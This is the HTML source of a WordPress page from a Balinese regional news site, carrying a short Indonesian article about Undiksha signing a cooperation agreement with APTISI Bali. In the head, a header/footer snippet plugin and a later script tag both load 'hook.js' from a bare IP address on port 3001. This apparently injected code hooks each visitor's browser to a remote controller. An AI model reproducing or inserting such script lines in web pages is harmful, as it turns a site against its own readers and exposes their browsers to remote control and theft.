a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
/*# sourceURL=sfm-style-inline-css */
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.2' media='all' />
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
		}{}
/*# sourceURL=wpxpo-global-style-inline-css */
</style>
<style id='ultp-preset-colors-style-inline-css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
/*# sourceURL=ultp-preset-colors-style-inline-css */
</style>
<style id='ultp-preset-gradient-style-inline-css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
/*# sourceURL=ultp-preset-gradient-style-inline-css */
</style>
<style id='ultp-preset-typo-style-inline-css'>
:root { --postx_preset_Heading_typo_font_family: Helvetica; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Helvetica; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
/*# sourceURL=ultp-preset-typo-style-inline-css */
</style>
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='viral-news-style-css' href='https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84' media='all' />
<style id='viral-news-style-inline-css'>
:root{--viral-news-template-color:#95000b;--viral-news-header-image:url();--viral-news-header-padding:50px 0;--viral-news-body-family:'Poppins',serif;--viral-news-header-family:'Poppins',serif}
/*# sourceURL=viral-news-style-inline-css */
</style>
<link rel='stylesheet' id='twittericon-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/twittericon.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nuansagiri.com/wp-content/themes/viral-news/css/owl.carousel.css?ver=1.4.84' media='all' />
<link rel='stylesheet' id='viral-news-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayfair+Display%3A400%2C500%2C600%2C700%2C800%2C900%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nuansagiri.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1043' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nuansagiri.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1043' media='all' />
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://nuansagiri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-4JVNBQT36Y" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["nuansagiri.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4JVNBQT36Y");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://nuansagiri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansagiri.com/wp-json/wp/v2/posts/2119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansagiri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nuansagiri.com/?p=2119' />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: hook -->
<script>
		var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
		document.write(commandModuleStr);
</script>
<!-- /end HFCM by 99 Robots -->
<script>
	var commandModuleStr = '<script src="http://8.215.76.182:3001/hook.js" type="text/javascript"><\/script>';
	document.write(commandModuleStr);
</script><script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style>	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><style id="custom-background-css">
body.custom-background { background-color: #fcfcfc; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8840282523827157&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansagiri.com/wp-content/uploads/2021/06/cropped-logo-Nugi-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,51,51,.88);}</style>		<style id="wp-custom-css">
			.vn-top-header{
	padding: 10px 0;
}
		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>		<script src="http://8.215.76.182:3001/hook.js"></script>
    </head>

    <body class="wp-singular post-template-default single single-post postid-2119 single-format-standard custom-background wp-custom-logo wp-embed-responsive wp-theme-viral-news postx-page he-viral-news group-blog viral-news-right-sidebar elementor-default elementor-kit-275">
                <div id="vn-page">
            <a class="skip-link screen-reader-text" href="#vn-content">Skip to content</a>
                        <header id="vn-masthead" class="vn-site-header" >
                
                <div class="vn-header vn-white">
                    <div class="vn-container">
                        <div class="vn-header-social-icons"><a class="vn-facebook" href="#" target="_blank"><i class="mdi-facebook"></i></a><a class="vn-twitter" href="#" target="_blank"><i class="ti-x-twitter"></i></a><a class="vn-youtube" href="#" target="_blank"><i class="mdi-youtube"></i></a><a class="vn-instagram" href="#" target="_blank"><i class="mdi-instagram"></i></a></div>        <div id="vn-site-branding">
            <a href="https://nuansagiri.com/" class="custom-logo-link" rel="home"><picture><source  sizes='(max-width: 1123px) 100vw, 1123px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg.webp 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg.webp 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg.webp 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg.webp 768w"><img width="1123" height="314" src="[data-uri]" class="custom-logo lazyload" alt="" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" data-sizes="auto" data-eio-rwidth="1123" data-eio-rheight="314" /></picture><noscript><img width="1123" height="314" src="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg" class="custom-logo" alt="" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21.jpeg 1123w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-300x84.jpeg 300w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-1024x286.jpeg 1024w, https://nuansagiri.com/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-06-26-at-21.31.21-768x215.jpeg 768w" sizes="(max-width: 1123px) 100vw, 1123px" data-eio="l" /></noscript></a>        </div><!-- .site-branding -->
        <div class="vn-header-search" ><span><i class="mdi-magnify"></i></span></div>                    </div>
                </div>

                                    <nav id="vn-site-navigation" class="vn-main-navigation vn-theme-color">
                        <div class="vn-container">
                            <div class="vn-header-search"><span ><i class="mdi-magnify"></i></span></div>

                            <a href="#" class="vn-toggle-menu"><span></span></a>
                            <div class="vn-menu vn-clearfix"><ul id="menu-primary-menu" class="vn-clearfix"><li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://nuansagiri.com/nuansagiri/">TENTANG NUANSA GIRI</a></li>
<li id="menu-item-10718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10718"><a href="https://nuansagiri.com/berita/">DEWATA ROUNDUP</a>
<ul class="sub-menu">
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://nuansagiri.com/category/birokrasi/">BIROKRASI</a></li>
	<li id="menu-item-10741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10741"><a href="https://nuansagiri.com/category/parlemen/">PARLEMEN</a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://nuansagiri.com/category/politik/">POLITIK</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://nuansagiri.com/category/pariwisata/">PARIWISATA</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://nuansagiri.com/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://nuansagiri.com/category/ekonomi/">EKONOMI &#038; BISNIS</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://nuansagiri.com/category/olah-raga/">OLAHRAGA</a></li>
</ul>
</li>
<li id="menu-item-10817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://nuansagiri.com/category/senandung-giri/">SENANDUNG GIRI</a></li>
<li id="menu-item-5822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5822"><a href="https://nuansagiri.com/download/">Download</a></li>
</ul></div>                        </div>
                    </nav>
                            </header>

            <div id="vn-content" class="vn-site-content">
<div class="vn-container">
                <header class="vn-main-header">
                <h1>Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan</h1>                <div class="posted-on"><i class="mdi-clock-time-three-outline"></i><time class="entry-date published updated" datetime="2021-10-22T17:09:05+08:00">22/10/2021</time></div>            </header><!-- .entry-header -->
        
        <div class="vn-content-wrap vn-clearfix">
            <div id="primary" class="content-area">

                
<article id="post-2119" class="vn-article-content post-2119 post type-post status-publish format-standard has-post-thumbnail hentry category-dewataroundup" >

    <div class="entry-content">

        <p style="text-align: justify"><em><strong><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2117 lazyload" src="[data-uri]" alt="" width="1222" height="788"   data-src="https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA-400x258.jpg" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA-400x258.jpg 400w, https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA-980x632.jpg 980w, https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA-768x495.jpg 768w, https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg 1280w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="258" /><noscript><img fetchpriority="high" decoding="async" class="alignnone  wp-image-2117" src="https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA-400x258.jpg" alt="" width="1222" height="788" srcset="https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA-400x258.jpg 400w, https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA-980x632.jpg 980w, https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA-768x495.jpg 768w, https://nuansagiri.com/wp-content/uploads/2021/10/22-UNDIKSHA.jpg 1280w" sizes="(max-width: 1222px) 100vw, 1222px" data-eio="l" /></noscript></strong></em></p>
<p style="text-align: justify"><em><strong>Banjar Jawa,</strong></em> Universitas Pendidikan Ganesha (Undiksha) memperluas jaringan kerjasama antar perguruan tinggi. Penandatanganan nota kesepahaman antara Undiksha dan Asosiasi Perguruan Tinggi Swasta INDONESIA (APTISI) Bali dilaksanakan Jumat (22/10) di Ruang Ganesha III Gedung Rektorat Undiksha. Selain penandatanganan kerjasama, juga dibahas AD-ART oleh Rektor Universitas Udayana dan Mahasaraswati diikuti perwakilan anggota APTISI.</p>
<p style="text-align: justify">Rektor Universitas Pendidikan Ganesha Prof. Dr. I Nyoman Jampel, M. Pd mengatakan Undiksha dilirik APTISI karena dinilai sebagai perguruan tinggi yang dapat membina dan berkontribusi untuk meningkatkan perguruan tinggi lainnya di Bali. &#8220;Undiksha tetap berkomitmen ayo semua perguruan tinggi bekerja bersama, bersinergi untuk meningkatkan kualitas masing masing institusi kita karena saya tidak ingin institusi yang hanya sekedar ada,&#8221;ujarnya.</p>
<p style="text-align: justify">Ditanya bentuk program yang diusulkan menjadi program kerjasama, Rektor asal Nusa Dua ini mengaku Undiksha sebagai universitas pendidikan tentu akan menonjolkan keguruan. &#8220;Kita tetap sebagai lembaga pendidikan yang mengkhususnya program kita untuk meningkatkan SDM Guru,&#8221;pungkasnya.</p>
<p style="text-align: justify">Sementara itu, Ketua Asosiasi Perguruan Tinggi Swasta INDONESIA (APTISI) Bali Dr. Drs Made Sukamerta, M. Pd dalam sambutannya mengatakan, kerjasama ini diharapkan dapat memunculkan inovasi-inovasi dalam memajukan perguruan tinggi di Bali.</p>
<p style="text-align: justify">Rektor Universitas Udayana Denpasar Prof. I Nyoman Gede Antara mengungkapkan sinergi dengan perguruan tinggi negeri dan swasta dilakukan demi menjalankan tugas sebagai lembaga pendidikan tinggi untuk memajukan anak bangsa yang dilakukan secara bersama-sama.<strong>(ags/dpa)</strong></p>
<p style="text-align: justify">
    </div>

    <footer class="entry-footer">
        <div class="cat-links"><i class="mdi-book-open-outline"></i> Posted in <a href="https://nuansagiri.com/category/dewataroundup/" rel="category tag">DewataRoundUP</a></div>    </footer>

</article>


                <nav class="navigation post-navigation" role="navigation">
                    <div class="nav-links">
                        <div class="nav-previous">
                            <a href="https://nuansagiri.com/dinkes-buleleng-rapid-tes-acak-pelajar/" rel="prev"><span><i class="mdi-chevron-left"></i>Prev</span>Dinkes Buleleng Rapid Tes Acak Pelajar</a> 
                        </div>

                        <div class="nav-next">
                            <a href="https://nuansagiri.com/dualisme-dekopin-tak-pengaruhi-kinerja-dekopinda-buleleng/" rel="next"><span>Next<i class="mdi-chevron-right"></i></span>Dualisme Dekopin Tak Pengaruhi Kinerja Dekopinda Buleleng</a>                        </div>
                    </div>
                </nav>

                
<div id="comments" class="comments-area">

    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nuansagiri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2119' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div><!-- #primary -->

                <div id="secondary" class="widget-area" >
        <aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://nuansagiri.com/dprd-buleleng-dorong-standarisasi-harga-bansos-demi-transparansi/">DPRD Buleleng Dorong Standarisasi Harga Bansos demi Transparansi</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/turunkan-5-atlet-m-i-muaythai-buleleng-borong-3-emas-di-slc-super-fight-surabaya/">Turunkan 5 Atlet, M.I Muaythai Buleleng Borong 3 Emas di SLC Super Fight Surabaya</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/banjir-pancasari-berulang-alih-fungsi-lahan-jadi-perhatian-serius/">Banjir Pancasari Berulang, Alih Fungsi Lahan Jadi Perhatian Serius</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/pdi-perjuangan-gelar-aksi-merawat-pertiwi-di-kawasan-danau-buyan/">PDI Perjuangan Gelar Aksi “Merawat Pertiwi” di Kawasan Danau Buyan</a>
									</li>
											<li>
					<a href="https://nuansagiri.com/jegeg-bagus-buleleng-proses-melahirkan-sosok-inspiratif-generasi-muda/">Jegeg Bagus Buleleng: Proses Melahirkan Sosok Inspiratif Generasi Muda</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Categories</span></h3><div class="tagcloud"><a href="https://nuansagiri.com/category/birokrasi/" class="tag-cloud-link tag-link-10 tag-link-position-1" style="font-size: 14.86pt;" aria-label="BIROKRASI (58 items)">BIROKRASI</a>
<a href="https://nuansagiri.com/category/budaya/" class="tag-cloud-link tag-link-2 tag-link-position-2" style="font-size: 16.213333333333pt;" aria-label="Budaya (114 items)">Budaya</a>
